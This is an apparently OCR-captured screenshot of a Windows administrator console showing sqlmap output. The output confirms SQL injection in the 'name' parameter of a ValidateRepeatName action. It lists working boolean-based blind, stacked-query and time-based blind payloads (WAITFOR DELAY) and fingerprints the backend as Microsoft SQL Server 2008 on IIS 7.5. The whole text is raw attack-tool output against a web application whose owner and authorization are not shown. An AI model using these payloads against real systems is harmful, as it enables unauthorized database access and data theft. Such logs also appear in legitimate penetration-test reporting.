 管理员: C:\windows\system32\cmd.exe
ny)? [y/N] n
sqlmap identified the following injection points with a total of 240 HTTP(s) req
uests:
---
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=ValidateRepeatName&type=1&name=e' AND 4679=4679 AND 'cpNd'='
cpNd

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=ValidateRepeatName&type=1&name=e'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=ValidateRepeatName&type=1&name=e' WAITFOR DELAY '0:0:5'--
---
[11:06:04] [INFO] testing Microsoft SQL Server
[11:06:04] [INFO] confirming Microsoft SQL Server
[11:06:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008